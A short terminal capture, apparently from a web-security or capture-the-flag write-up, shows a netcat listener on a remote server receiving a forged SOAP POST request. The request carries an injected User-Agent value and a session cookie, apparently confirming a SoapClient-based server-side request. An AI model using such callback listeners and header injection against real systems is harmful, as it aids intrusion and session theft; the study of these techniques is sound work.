 Drunkbaby@VM-12-14-debian:~$ nc -lvvp 2333
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 36.28.47.174.
Ncat: Connection from 36.28.47.174:34376.
POST / HTTP/1.1
Host: 124.222.21.138:2333
Connection: Keep-Alive
User-Agent: WHOAMI
Cookie: PHPSESSID=tcjr6nadpk3md7jbgioa6elfk4
Content-Type: text/xml; charset=utf-8
SOAPAction: "test#a"
Content-Length: 365

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="test" xmlns:xsd="http://www.w3.
org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xm
lsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>